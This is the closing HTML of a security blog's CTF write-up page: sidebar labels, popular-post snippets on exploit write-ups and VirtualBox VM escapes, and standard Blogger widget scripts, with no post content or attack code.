<a dir='ltr' href='https://www.voidsecurity.in/search/label/2014'>
2014
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Reverse'>
Reverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2015'>
2015
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploit%20Exercise'>
Exploit Exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ROP'>
ROP
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hackim'>
Hackim
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW15'>
CSAW15
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20CTF'>
Hack You CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Cscamp%20CTF%20Quals'>
Cscamp CTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2016'>
2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Boston%20Key%20Party%20CTF'>
Boston Key Party CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Codegate%20CTF'>
Codegate CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20Too%20CTF'>
Hack You Too CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Plaid%20CTF'>
Plaid CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RSA'>
RSA
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Bug'>
Bug
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/EB%20CTF'>
EB CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Volga%20CTF'>
Volga CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/32C3%20CTF'>
32C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/DIMVA%20CTF'>
DIMVA CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Defcon'>
Defcon
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/InCTF'>
InCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/PoliCTF'>
PoliCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Pwnium%20CTF'>
Pwnium CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/SIGINT%20CTF'>
SIGINT CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UAF'>
UAF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2018'>
2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/29C3%20CTF'>
29C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/AES'>
AES
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Backdoor%20CTF'>
Backdoor CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Balt%20CTF'>
Balt CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW%20CTF'>
CSAW CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ForbiddenBITS%20CTF'>
ForbiddenBITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/GITS%20CTF'>
GITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Information%20Leak'>
Information Leak
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/KVM'>
KVM
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Knapsack'>
Knapsack
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RuCTF%20Quals'>
RuCTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UFO%20CTF'>
UFO CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/VM%20escape'>
VM escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Web'>
Web
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/09/blog-post.html'>
Exploit Exercise - Orphan Process and Race Condition
</a>
</div>
<div class='item-snippet'>
           Lets see how to solve level [19] in Nebula. The code given checks whether its parent process is root using /proc entry.   int mai...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/08/from-compiler-optimization-to-code.html'>
From Compiler Optimization to Code Execution - VirtualBox VM Escape - CVE-2018-2844
</a>
</div>
<div class='item-snippet'>
   Oracle fixed some of the issues I reported in VirtualBox during the Oracle Critical Patch Update - April 2018. CVE-2018-2844 was an inter...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2014/12/return-to-vdso-using-elf-auxiliary.html'>
Return to VDSO using ELF Auxiliary Vectors
</a>
</div>
<div class='item-snippet'>
         This post is about exploiting a minimal binary without SigReturn Oriented Programming (SROP). Below is demo code, thanks to my frie...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/10/exploit-exercise-python-pickles.html'>
Exploit Exercise - Python Pickles
</a>
</div>
<div class='item-snippet'>
          Level [ 17 ] in nebula is pretty straight forward. The first look of it reveals the use of python&#39;s potentially vulnerable fun...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWRykneMWwY58-kIzE47v9LdBxNlrUv9I-3ar6as4zlRggBt_AENELQ3vlokruNZImI7IlbEbj4Lw4T966cWhTDtQLjQ0INEpTvq_JnZZX5gzfjbAFBahUklDCXdovBjqFxam1_tLIjCVC/s72-w1046-c-h459-no/image+1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html'>
Defeating anti-debugging techniques using IDA and x86 emulator plugin
</a>
</div>
<div class='item-snippet'>
          Recently I was trying to reverse a small crackme by Tosh. The challenge was to find a password by reversing the binary, bypassing ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/exploiting-php-bug-66550-sqlite.html'>
Exploiting PHP Bug #66550 - SQLite prepared statement use-after-free - [A local PHP exploit]
</a>
</div>
<div class='item-snippet'>
          As the title says, this bug is useful only for post exploitation to bypass protections when the attacker already has arbitrary PHP...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-nat-dhcpbootp-server.html'>
VirtualBox NAT DHCP/BOOTP server vulnerabilities 
</a>
</div>
<div class='item-snippet'>
   Continuing from my previous blog posts, this is another old set of VirtualBox bugs which can lead to VM escape. VirtualBox guest in NAT m...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsXrIhTFHfq9wbAm2xROAZ7fM65L-WLrw5jNaxQZfWm7kxC3x_eOcLcQd2OlueBROmtbBDmEc6_wvRPMm9F-fo5TBewAr8bQdva8iznJbe7jwwyBm0LPcquot8e9EgNchqY8QN1yFjfhO/s72-c/SinglyLinkedListGraph.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html'>
Data Structure Recovery using PIN and PyGraphviz
</a>
</div>
<div class='item-snippet'>
          This is a simple POC PIN tool to recover data structures in dynamically linked stripped executables, mainly for analyzing small pr...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2016/04/plaid-ctf-2016-fixedpoint.html'>
Plaid CTF 2016 - Fixedpoint
</a>
</div>
<div class='item-snippet'>
          The binary simply reads integers from user, performs floating point operations on it and stores it in a mmap&#39;ed region with RW...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgab7LcfufzWoou4ctu5ldYcm6ABRtDLVVhb8TegW2nQX5hRHCDnEbRY6V2g0xBXIoIGyN_zbL4dkrvam7Ilvq-ANM5n_eqJkOvixosGg45z0BKG2pRTK7487mO27jBXybgV6BWe_OERTft/s72-c/Untitled+drawing+%25286%2529.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html'>
VirtualBox VMSVGA VM Escape
</a>
</div>
<div class='item-snippet'>
   VirtualBox emulates VMware virtual SVGA device whose interface details and programming model is available publicly [2]. Moreover, the pap...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7pMJfUHiux1hNILl7kyAHHkwobIQ:1769052917156';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3932878064881956934','//www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html','3932878064881956934');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3932878064881956934', 'title': 'voidsecurity', 'url': 'https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html', 'canonicalUrl': 'https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html', 'homepageUrl': 'https://www.voidsecurity.in/', 'searchUrl': 'https://www.voidsecurity.in/search', 'canonicalHomepageUrl': 'https://www.voidsecurity.in/', 'blogspotFaviconUrl': 'https://www.voidsecurity.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22voidsecurity - RSS\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3932878064881956934/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/8156500246397770655/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8156500246397770655', 'pageName': 'SIGINT CTF - pwning 100 - baremetal - [Team xbios]', 'pageTitle': 'voidsecurity: SIGINT CTF - pwning 100 - baremetal - [Team xbios]'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SIGINT CTF - pwning 100 - baremetal - [Team xbios]', 'description': '          We have a 32 bit ELF executable, with RWX permission in stack and 0x08049000-0x0804a000 memory. 61 bytes of user input is taken us...', 'url': 'https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8156500246397770655}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Vulnerabilities', 'links': [{'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/', 'id': '0', 'title': 'Writeups'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/vulnerabilities.html', 'id': '7273403813504778838', 'title': 'List of Vulnerabilities'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/papers-and-other-blogs.html', 'id': '4022851705486094253', 'title': 'Papers and other blogs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>